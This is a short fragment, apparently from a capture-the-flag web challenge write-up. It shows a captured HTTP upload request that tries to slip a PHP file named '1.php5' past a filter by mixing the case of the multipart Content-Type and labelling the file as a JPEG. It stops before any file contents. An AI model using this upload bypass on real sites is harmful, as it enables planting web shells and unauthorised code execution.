 POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
Content-Length: 11828
Cache-Control: max-age=0
Origin: http://123.206.87.240:8002
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-dAta; boundary=----WebKitFormBoundaryPXYKVbTADqrAQCqd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://123.206.87.240:8002/web9/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPXYKVbTADqrAQCqd
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/jpeg